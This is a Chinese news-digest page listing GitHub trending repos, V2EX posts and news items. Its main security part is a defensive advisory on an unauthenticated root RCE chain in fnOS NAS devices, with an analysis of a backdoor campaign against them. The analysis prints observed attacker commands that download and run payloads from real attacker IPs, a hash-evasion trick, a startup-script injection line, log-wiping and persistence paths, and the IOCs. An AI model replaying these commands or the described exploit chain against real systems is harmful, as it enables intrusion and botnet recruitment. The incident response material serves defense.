GitHub 热门榜单

排名 1:/openclaw/openclaw

- 简介: 你自己的人工智能助理。任何操作系统。任何平台。龙虾的方式。 🦞

- URL: https://github.com/openclaw/openclaw

- 作者: openclaw

排名 2:/ThePrimeagen/99

- 简介: Neovim AI代理做得对

- URL: https://github.com/ThePrimeagen/99

- 作者: ThePrimeagen

排名 3:/pedramamini/Maestro

- 简介: 代理编排指挥中心

- URL: https://github.com/pedramamini/Maestro

- 作者: pedramamini

排名 4:/kovidgoyal/calibre

- 简介: calibre电子书管理器的官方源代码库

- URL: https://github.com/kovidgoyal/calibre

- 作者: kovidgoyal

排名 5:/badlogic/pi-mono

- 简介: AI代理工具包:编码代理CLI、统一LLM API、TUI和web UI库、Slack bot、vLLM pods

- URL: https://github.com/badlogic/pi-mono

- 作者: badlogic

排名 6:/thedotmack/claude-mem

- 简介: 一个Claude Code插件,可以自动捕获Claude在编码会话中所做的一切,用AI压缩(使用Claude的代理sdk),并将相关上下文注入到未来的会话中。

- URL: https://github.com/thedotmack/claude-mem

- 作者: thedotmack

排名 7:/microsoft/agent-lightning

- 简介: 点燃人工智能代理的绝对培训师。

- URL: https://github.com/microsoft/agent-lightning

- 作者: microsoft

排名 8:/amantus-ai/vibetunnel

- 简介: 将任何浏览器变成您的终端,随时随地指挥您的代理。

- URL: https://github.com/amantus-ai/vibetunnel

- 作者: amantus-ai

排名 9:/steipete/CodexBar

- 简介: 无需登录即可显示OpenAI Codex和Claude Code的使用统计数据。

- URL: https://github.com/steipete/CodexBar

- 作者: steipete

排名 10:/j178/prek

- 简介: ⚡ 更好的“预提交”,在Rust中重新设计

- URL: https://github.com/j178/prek

- 作者: j178

排名 11:/vita-epfl/Stable-Video-Infinity

- 简介: [ICLR 26]稳定的视频无限:具有错误回收的无限长度视频生成

- URL: https://github.com/vita-epfl/Stable-Video-Infinity

- 作者: vita-epfl

v2ex 热门帖子

- 1.1月20号失业,2月1号离婚,还有更快的吗

- 2.自从有了小孩后家庭矛盾越来越多,大家帮我分析下怎么办好

- 3.V站感恩大回馈!最后5天收官福利!纯正五常稻花香新米最后囤货季

- 4.新手恋爱求后续指导

- 5.比猪还怕过年的人,给“大龄单身程序员”的春节生存指南

- 6.写了5年静态博客,终于忍不住撸了个专属编辑器:轻渡Ferry(支持Hexo/Hugo/Jekyll+独家图床修复)

- 7.cloudflare疑似入驻了B站和小红书

- 8.老哥们平时会不会用夹板夹头发,小白请教怎么快速上手,手太笨了

- 9.请教各位特斯拉车主

- 10.ClaudeAPI免费领$2|1折起

- 11.稳定高性价比大香蕉gemini3proimage(支持异步接口调用)支持高并发速刷、特惠claudecode、sora-2-pro

- 12.入群!

- 13.花了一周时间完成移动端适配了🎉

- 14.创了个v2的股友交流群一起交流交流

- 15.腾讯元宝运营规划、推广经费预算、微信agent功能更新计划总结

- 16.摸鱼写了个claudecode配置管理的工具

- 17.SONY电视播放视频只显示左上角1/4的问题有没有解?



热点新闻

🖼 🌏 #全球要闻速览 2026-02-01

🌏 #全球要闻速览 2026-02-01

↩️🎬 关于飞牛系统(fnOS)无需认证远程代码执行漏洞链的复现



请立即停止公网暴露 fnOS Web 管理页面 我们通过联系多位遭遇入侵的用户并分析相关记录发现,本次针对 fnOS 的漏洞利用活动呈现多团伙、多基础设施特征:疑似存在 2–3 个利用团伙,攻击流程较为成熟,并观察到多个 C2(命令与控制)域名用于回连与任务下发。当前已明确捕捉到 DDoS 攻击指令,被入侵设备存在被纳入僵尸网络风险。 根据网络空间测绘(网站空间)统计,全网可直接访问并暴露 fnOS Web 页面设备约 306,766 台。 注意:该数字来自公开测绘快照,受扫描时间点、动态公网 IP…

关于飞牛系统(fnOS)无需认证远程代码执行漏洞链的复现

经过分析与验证,我们已成功复现飞牛系统(fnOS)中的一个严重远程代码执行(RCE)漏洞链。该漏洞链允许攻击者在无需任何身份验证的情况下,远程获取设备的最高管理员(root)权限,从而完全控制设备。

测试环境: FnOS 1.1.14

我们成功复现的攻击链由以下四个关键漏洞构成:

1. 漏洞一:路径穿越(任意文件读取)

描述:系统的一个Web接口(/app-center-static/serviceicon/myapp/...)未能正确过滤用户输入的路径,允许攻击者读取服务器文件系统上的任意文件。

在此攻击链中的作用:用于下载一个伪装成RSA私钥、但实际内嵌了硬编码AES密钥的文件 (/usr/trim/etc/rsa_private_key.pem)。这是整个攻击的起点。

2. 漏洞二:硬编码的加密密钥

描述:上述下载的文件中,在固定偏移量(100字节处)硬编码了一个32字节的AES主密钥(Root Key)。

在此攻击链中的作用:为攻击者提供了“万能钥匙”。这是后续伪造合法用户凭证的核心要素。

3. 漏洞三:认证绕过(通过伪造Token)

描述:系统的WebSocket网关在验证用户身份时存在致命逻辑缺陷。它允许攻击者使用上述获取的AES主密钥,在本地凭空“创造”出一个服务器会认为是合法的临时token。

在此攻击链中的作用:攻击者利用此漏洞,无需任何用户名和密码,即可伪造出一个“已登录”的管理员身份,从而有权调用需要高权限的API接口。

4. 漏洞四:命令注入

描述:在通过认证后,一个用于添加Docker镜像的API接口(appcgi.dockermgr.systemMirrorAdd)未能正确处理其url参数。

在此攻击链中的作用:这是最终的执行环节。攻击者将恶意系统命令(如反弹Shell或下载执行脚本)注入到url参数中,服务器在处理该请求时会无条件执行这些命令

Video is too big

一、元宝运营规划

一、元宝运营规划

元宝2026年的核心运营目标是:日活(DAU)达到2200万,其中除夕当天冲刺3800万,2月月活(MAU)目标为1.2亿。

商业化方面,计划于3月到5月开启广告变现测试,通过直接嵌入答案(GEO)等方式,覆盖本地生活、美妆、教育等主要行业。收入目标方面,10月到12月期间力争实现15亿收入。

二、元宝产品后续规划

生态定位上,元宝将构建“陌生人加少量熟人”的社交生态。

产品功能上,计划在春节期间推出AI情感陪伴数字人,赋予其性格特征,打造具备长期记忆和情感关怀的数字灵魂伴侣,主要面向Z世代用户。后续还将探索AR虚实融合玩法以及“AR人生合伙人”等创新概念。

三、元宝推广经费预算

除已公布的10亿红包活动外,另有5.5亿预算用于精准触达和口碑裂变等推广活动。具体分配如下:

- 微信生态及其他流量渠道:2.2亿

- KOL/KOC种草及内容营销:1.65亿

- 内容与UGC运营:8000万

- 线下推广:5500万,主要用于触达下沉市场和家庭用户

- 备用金:2750万

总计,3月到12月的推广预算约为15亿,全年推广费用预计在33亿左右。

四、微信Agent功能更新计划

1. 智能消息管理:微信将于2月15日上线聊天智能筛选功能。

2. 智能任务分解:3月底完成,其中2月底将支持聊天文件智能处理,实现关键数据提取。例如,对销售代表发送的Excel表格进行分析并生成格式化图表。

3. 小程序裂变层:6月份灰度上线。

4. 服务链闭环优化:持续进行。

5. 数据孪生构建服务:通过分析朋友圈和聊天记录了解用户喜好,用于个性化服务。例如,若用户每周五有聚餐习惯,系统将在下个周五自动推送相关优惠券和餐厅推荐。

公安部就《网络犯罪防治法》草案征求意见

公安部就《网络犯罪防治法》草案征求意见

公安部就《网络犯罪防治法》草案征求意见,规管全体中国公民和向中国境内提供服务者。

网络虚拟定位、远程控制工具的制作者应当向主管部门备案,并登记使用者的真实身份信息。

不得提供有偿删帖(屏蔽、替换、下沉信息)服务,平台处理删除违法信息申请时不得变相收费。

不得为已被“依法依规”封禁的内容或即时通信账号提供解封等技术支持或帮助。不得无正当理由大量持有非本人注册的账号。

不得在他人设立的非法支付平台上流转资金,不得在他人设立的淫秽赌博网站上投放广告。

不得植入用户无法卸载或未经用户同意的非基本功能软件。

跨境黑灰产受刑事处罚者,地级以上公安机关可决定其在出狱后0.5~3年内不准出境。

境外个人利用网络信息损害国家主权安全的,有关部门可以冻结财产、限制入境。

消息来源: 中华人民共和国公安部 / 竹新社

↩️🖼 请立即停止公网暴露 fnOS Web 管理页面

重要/漏洞:飞牛 fnOS 疑似遭公网未授权访问/利用后植入后门组件 漏洞编号:暂无(官方未公开 / 未分配 CVE) 重要等级:严重(高危) CVSS 分数:暂无 影响范围: fnOS 设备存在公网可达入口(端口映射/反代/直连公网)时风险显著上升;官方建议升级至 1.1.15 并验证关闭公网映射后异常是否停止。 论坛反馈即使仅使用 HTTPS 访问也可能出现同类驻留现象,说明风险不应仅限定为 HTTP 明文通道(可能存在其他公网暴露面、历史入侵残留或服务端漏洞可经 HTTPS 触发) 受影响系统:…

请立即停止公网暴露 fnOS Web 管理页面

我们通过联系多位遭遇入侵的用户并分析相关记录发现,本次针对 fnOS 的漏洞利用活动呈现多团伙、多基础设施特征:疑似存在 2–3 个利用团伙,攻击流程较为成熟,并观察到多个 C2(命令与控制)域名用于回连与任务下发。当前已明确捕捉到 DDoS 攻击指令,被入侵设备存在被纳入僵尸网络风险。

根据网络空间测绘(网站空间)统计,全网可直接访问并暴露 fnOS Web 页面设备约 306,766 台。

注意:该数字来自公开测绘快照,受扫描时间点、动态公网 IP、端口映射/反代、去重口径等影响,实际暴露规模可能与该值不一致,仅用于风险态势评估。

时间线

最早入侵记录:约 12 天前(1 月 19 日左右)

用户察觉异常:约 10 天前(1 月 21 日左右),主要因设备出现对外异常行为(含对外攻击/连接异常增多)导致网络不稳定而被发现

1 月 21–22 日期间观测到任务/指令下发行为

综合判断:攻击者至少利用了约 3–4 天“空窗期” 在用户察觉前完成感染、持久化与回连准备

官方侧:据反馈,官方约在 1 月 21 日左右因用户集中反映“建立大量连接、网络不稳定”等现象,才进一步定位并确认漏洞风险

强调

所有用户立刻停止公网暴露 fnOS Web 管理页面。

这是当前最关键、最有效的止损措施。无论是否升级、是否自查“暂未发现异常”,都不要再让 Web 管理面可被公网直接访问。

“升级到新版本”并不等于风险解除。

目前无法确认新版本已覆盖全部修复点,仅依赖升级不能作为安全保证;在 Web 仍暴露公网的情况下仍可能被再次利用或二次入侵。

官方目前未公开可复用、可验证的完整处置方案。

因此不建议在联网状态下“边运行边清理”。

不要指望“屏蔽某个 IP / 屏蔽单个 C2 域名”解决问题。

已确认存在多个 C2 域名/基础设施轮换,单点封堵不一定有效,且可能快速失效。

已捕捉到 DDoS 指令:被控设备可能被用来对外攻击。

这不仅会造成你的网络被打满、设备性能异常、业务不可用,也可能引发运营商封禁。

处置

A1. 未发现入侵迹象的用户:

1.立即关闭公网访问,撤销端口映射/公网反代/暴露端口;仅允许内网访问,或使用 VPN/零信任网关进入内网后访问管理面;在网关处限制来源 IP(最小化暴露面)。

2.持续监控

再次强调:未中招用户也不要再暴露 Web。“没被打到”不代表安全,反而意味着资产仍处于可被扫描与补种的窗口内。

A2.已疑似/确认中招的用户

第一步:立刻断网隔离(物理断网优先)。

不要让设备继续联网回连 C2,也不要让其继续执行任务或触发 DDoS。

第二步:在断网环境下清除与排查(不要边联网边操作)。

中招用户共识建议:离线状态下进行木马清除、检查并处理定时任务/计划任务、启动项、可疑账号与权限、异常容器/进程、异常文件变更等持久化点。

第三步:清理完成前不要恢复联网。

在缺乏完整、可验证的清除方案前,贸然联网可能导致再次回连、二次下发任务或触发破坏行为。

第四步:保留日志与证据。

↩️ 目前我们已向相关服务商发送 Abuse 邮件,要求对涉事基础设施进行停用/下线处理,但截至发稿仍未收到有效回复或处置结果。为降低继续外联与二阶段下载风险…

重要/漏洞:飞牛 fnOS 疑似遭公网未授权访问/利用后植入后门组件 漏洞编号:暂无(官方未公开 / 未分配 CVE) 重要等级:严重(高危) CVSS 分数:暂无 影响范围: fnOS 设备存在公网可达入口(端口映射/反代/直连公网)时风险显著上升;官方建议升级至 1.1.15 并验证关闭公网映射后异常是否停止。 论坛反馈即使仅使用 HTTPS 访问也可能出现同类驻留现象,说明风险不应仅限定为 HTTP 明文通道(可能存在其他公网暴露面、历史入侵残留或服务端漏洞可经 HTTPS 触发) 受影响系统:…

目前我们已向相关服务商发送 Abuse 邮件,要求对涉事基础设施进行停用/下线处理,但截至发稿仍未收到有效回复或处置结果。为降低继续外联与二阶段下载风险,建议受影响用户在网关/防火墙侧立即手动封禁以下 IOC(域名与 IP),并同时开启出站日志记录以便后续溯源与复核:

域名:aura[.]kabot[.]icu

IP:20[.]89[.]168[.]131

IP:45[.]95[.]212[.]102

IP:151[.]240[.]13[.]91

重要/漏洞:飞牛 fnOS 疑似遭公网未授权访问/利用后植入后门组件

重要/漏洞:飞牛 fnOS 疑似遭公网未授权访问/利用后植入后门组件

漏洞编号:暂无(官方未公开 / 未分配 CVE)

重要等级:严重(高危)

CVSS 分数:暂无

影响范围:

fnOS 设备存在公网可达入口(端口映射/反代/直连公网)时风险显著上升;官方建议升级至 1.1.15 并验证关闭公网映射后异常是否停止。

论坛反馈即使仅使用 HTTPS 访问也可能出现同类驻留现象,说明风险不应仅限定为 HTTP 明文通道(可能存在其他公网暴露面、历史入侵残留或服务端漏洞可经 HTTPS 触发)

受影响系统:

fnOS(版本范围未公开)。官方社区回复称该问题官方已知,建议升级至 1.1.15,并在关闭公网端口映射后验证异常上传/连接是否停止。

木马行为分析

目前LoopDNS频道编辑已获取相关木马文件,下为行为分析

1. 入侵者在通过未公开入口/利用链投放后门下载器后并执行

下载二阶段载荷并执行(观测到的命令链)

cd /tmp

wget http://20.89.168.131/nginx

chmod 777 nginx

head -c 16 /dev/urandom >> nginx(向文件追加随机字节,改变哈希,规避基于哈希的检测)

./nginx

wget http://20.89.168.131/trim_https_cgi

chmod 777 trim_https_cgi

head -c 16 /dev/urandom >> trim_https_cgi

./trim_https_cgi

外联与拉取补充组件

HTTP:GET http://151.240.13.91/trim_fnos

TCP:连接 45.95.212.102:6608

2.后门驻留组件 gots

A1. 写入后门主体与持久化文件

创建/写入:/sbin/gots

创建/写入:/etc/rc.local、/etc/rc.d/rc.local

创建/写入 systemd 服务(变种服务名):

/etc/systemd/system/x86.service

/etc/systemd/system/<sha256>.service

执行持久化:systemctl enable <service>.service(含重定向到 /dev/null 的静默执行)

自身复制/改名落地:

/usr/bin/x86(样本发生目录重命名/落地)

/usr/bin/<sha256>(样本发生目录重命名/落地)

A2. C2 通信与探测

DNS:解析 aura.kabot.icu -> 45.95.212.102

TCP:连接 45.95.212.102 多端口(观测到:3489、5098、6608、7489)

论坛样本显示的附加行为(strings/排查结论)

干扰系统工具:重命名/替换 cat(出现 mv /usr/bin/cat /usr/bin/cat2 等字符串,导致“cat 丢失”现象)

结束系统进程:pkill -f 'network_service|resmon_service'

修改持久化入口:改写 /etc/rc.local 与 /etc/systemd/system/%s.service 并 systemctl enable

外联:包含 45.95.212.102 字符串并进行访问

3. 组件 trim_https_cgi

清理痕迹

清空多目录日志:/var/log/*、/usr/trim/logs/*、/run/log/journal 等

删除审计日志:/var/log/audit/audit.log 及滚动文件

删除/清理安全相关日志:/var/log/secure*、/var/log/messages*、wtmp/btmp/lastlog 等

干扰业务与恢复功能

结束服务:pkill -f backup_service、pkill -f sysrestore_service 等

二阶段下载执行与启动脚本注入

修改 /usr/trim/bin/system_startup.sh,追加下载执行链:

wget http://151.240.13.91/turmp -O /tmp/turmp ; chmod 777 /tmp/turmp ; /tmp/turmp

端口相关痕迹与疑似隐藏监听(来源于论坛排查)

目标系统存在 0.0.0.0:57132 LISTEN,ss/netstat 无 PID,lsof/fuser 无结果

trim_https_cgi 字符串包含 57132,并出现 kill -9 $(lsof -t -i:57132) 之类处理逻辑(提示该端口为其链路的一部分)

4.内核模块 snd_pcap(论坛排查)

/etc/modules 被追加 snd_pcap

模块文件:/lib/modules/6.12.18-trim/snd_pcap.ko

与“57132 监听无 PID/无 lsof 结果”的现象存在关联怀疑(疑似内核层隐藏/驻留能力)

关键落地痕迹

不可变属性(immutable,需先 chattr -i 才能删除):

/usr/bin/nginx

/usr/sbin/gots

/usr/trim/bin/trim_https_cgi

/etc/systemd/system/nginx.service

/etc/systemd/system/trim_https_cgi.service

/etc/rc.local

伪装/复用:/usr/bin/nginx 与 /usr/sbin/gots md5 相同(同一载荷多名称投放)

rc.local 自启:/sbin/gots x86 &

systemd 自启(示例):ExecStart=/usr/bin/nginx x86(oneshot + enable)

可疑网络基础设施(IOC)

IP:45[.]95[.]212[.]102(C2/多端口连接)

IP:151[.]240[.]13[.]91(HTTP 拉取二阶段:/trim_fnos、论坛样本)

域名:aura[.]kabot[.]icu(解析到 45[.]95[.]212[.]102)

下载源:20[.]89[.]168[.]131(HTTP 拉取:/nginx、/trim_https_cgi)

归属信息:45[.]95[.]212[.]102 与 151[.]240[.]13[.]91 两个 IP 均归属 AS209554 ISIF OU 提供商网段

处置建议

1. 关闭公网端口映射/源站直通。

2. 升级 fnOS 至官方建议版本(1.1.15 或更高)。

3. 出口防火墙封禁:45.95.212.102、151.240.13.91,同时监控连接数与上传是否回落。

4. 轮换所有管理口令/密钥;检查容器、计划任务、数据盘是否存在触发残留(官方提示“重装后仍可能再次触发”)。

参考来源:飞牛社区

热点新闻

热点新闻

巴基斯坦俾路支省发生多起“恐怖分子”的自杀式和枪击袭击。 当局表示,袭击几乎同时在全省各地爆发,目标包括平民、监狱、警局和准军事设施,造成包括平民在内…

巴基斯坦俾路支省发生多起“恐怖分子”的自杀式和枪击袭击。

当局表示,袭击几乎同时在全省各地爆发,目标包括平民、监狱、警局和准军事设施,造成包括平民在内的33人死亡,释放了30多名囚犯。安全部队在反击中打死92名袭击者。

“俾路支解放武装”声称对袭击负责。巴基斯坦指责袭击得到了印度的支持。印度此前曾否认此类指控。

(美联社)

一名全国人大代表1月29日深夜在法国遭窃贼入屋盗窃,损失超700万欧元财物。 法国检方表示,案发于巴黎高级住宅区第16区,受害人在住所睡觉时遭窃贼袭击,被抢走…

一名全国人大代表1月29日深夜在法国遭窃贼入屋盗窃,损失超700万欧元财物。

法国检方表示,案发于巴黎高级住宅区第16区,受害人在住所睡觉时遭窃贼袭击,被抢走名表、珠宝等贵重物品,估计损失达700万欧元。

受害人说头部受袭,两名窃贼事后逃去,警方说没有强行闯入的迹象,怀窃贼是盗用锁匙入室。

(无线新闻,法广)

↩️ 公安部就《网络犯罪防治法》草案征求意见,规管全体中国公民和向中国境内提供服务者。 任何个人和组织不得违规制售提供设备、软件、工具、线路、服务,为他…

《国家网络身份认证公共服务管理办法》自7月15日起施行。相比征求意见稿,增加规定: 网号自愿推广,各政企单位应当保留提供现有的或者其他合法实名制方式。互联网平台应保障其他实名制方式享有同等服务。 网号服务可以向互联网平台提供未成年、老年人等年龄标识信息,以支持其履行相应的法律义务。 网号服务发生运行或数据安全事件时,应当及时告知用户。 截至目前,“国家网络身份认证”App累计下载1600万次,申领开通600万人,提供认证服务1250万次。 (中央网信办)

公安部就《网络犯罪防治法》草案征求意见,规管全体中国公民和向中国境内提供服务者。

任何个人和组织不得违规制售提供设备、软件、工具、线路、服务,为他人获取传播被阻断的境外违法信息提供技术支持或者帮助。

网络虚拟定位、远程控制工具的制作者应当向主管部门备案,并登记使用者的真实身份信息。

违反以上两条者,没收所得,并处所得一倍以上、50万(或所得十倍)以下罚款;情节严重的,并处十五日以下拘留。

不得提供有偿删帖(屏蔽、替换、下沉信息)服务,平台处理删除违法信息申请时不得变相收费。

不得为已被“依法依规”封禁的内容或即时通信账号提供解封等技术支持或帮助。不得无正当理由大量持有非本人注册的账号。

不得在他人设立的非法支付平台上流转资金,不得在他人设立的淫秽赌博网站上投放广告。

不得植入用户无法卸载或未经用户同意的非基本功能软件。

跨境黑灰产受刑事处罚者,地级以上公安机关可决定其在出狱后0.5~3年内不准出境。

境外个人利用网络信息损害国家主权安全的,有关部门可以冻结财产、限制入境。

(中国公安部)

↩️ 中共中央政治局1月30日下午第24次集体学习“前瞻布局和发展未来产业”,信通院院长余晓晖主讲。 习近平讲话:综合考虑国家战略需求、技术成熟程度、要素支…

中共中央政治局12月25、26日开年终民主生活会,5道检讨题目分别是“强化政治忠诚、提高政治能力”“固本培元、增强党性”“敬畏人民、敬畏组织、敬畏法纪”“干事创业、担当作为”“扛起管党治党责任”。 习近平逐一点评并总结:要深入基层一线,注意倾听不同声音,做到对实情心中有数。安守本分,如临如履,怀德自重。严格遵守议事决策规则,自觉按制度规矩办事。 二十届中纪委五次全会已定于1月12–14日召开。 (新华社,视频:新闻联播)

中共中央政治局1月30日下午第24次集体学习“前瞻布局和发展未来产业”,信通院院长余晓晖主讲。

习近平讲话:综合考虑国家战略需求、技术成熟程度、要素支撑条件等因素,因地制宜、错位发展。

大力发展科技金融,全方位做好人才培养、引进、使用工作,在全社会营造鼓励创新的浓厚氛围。

探索科学有效的监管方式,防范相关风险。在国际积极推动各方标准共建、规则共商、产业共促。

(新华社,视频:新闻联播)

↩️ 应急管理部长王祥喜涉嫌严重违纪违法,现正接受中纪委审查调查。 王祥喜1962年生,2017年任湖北省政法委书记,2019年任国能集团董事长,2022年任应急管理部…

张冬辰(中国星网董事长)曹建国(中国航发董事长)刘国跃(国能集团董事长)马正武(中国融通原总经理)樊友山(中国电科原总经理)曾毅(中国电子董事长)俞培根(东方电气原董事长)王行环(武大中南医院院长),以上八人12月24日被撤销十四届全国政协委员资格。中纪委未曾披露过他们有无违纪违法。 中共12月22、23日开中央企业负责人会议,张国清主持,李强讲话,传达习近平指示。 (新华社,视频:新闻联播)

应急管理部长王祥喜涉嫌严重违纪违法,现正接受中纪委审查调查。

王祥喜1962年生,2017年任湖北省政法委书记,2019年任国能集团董事长,2022年任应急管理部长、党委书记(国家消防救援局第一政委)至今。二十届中央委员。

(中央纪委国家监委)

↩️ 美国参议院1月30日晚以71票赞成、29票反对的结果通过拨款法案。但由于众议院预计将于2月2日才能审议拨款法案,这意味着政府仍将短暂“停摆”。 参议院批准…

近日两起美国公民被枪杀案引发国会预算争议,并可能于周五午夜引发部分政府停摆。民主党议员拒绝批准移民执法行动预算,而共和党议员试图打包通过包括移民执法在内的六项预算案,总计占联邦政府运行 70% 以上。 枪击案引发共和党内分裂,部分共和党议员要求对枪击案进行调查。 而第二起重症护士被枪杀案,也引起了政府破坏拥枪权的争议。国土安全部长诺姆、联邦调查局局长帕特尔等官员,谴责被枪杀的普雷蒂其携带枪支参加抗议活动。边境巡逻队指挥官博维诺暗示普雷蒂“想要屠杀执法人员”。 但现场视频显示普雷蒂手持手机,帮助一名被执法人…

美国参议院1月30日晚以71票赞成、29票反对的结果通过拨款法案。但由于众议院预计将于2月2日才能审议拨款法案,这意味着政府仍将短暂“停摆”。

参议院批准的拨款法案将国土安全部的资金剥离出来。国土安全部的资金将临时延长2周,为国会两党对移民执法行动实施限制谈判提供时间。

(美联社,路透社)